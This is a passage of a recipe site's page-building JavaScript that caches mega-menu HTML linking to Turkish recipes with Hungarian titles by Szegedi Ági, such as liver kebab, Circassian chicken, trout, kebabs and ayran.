\u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
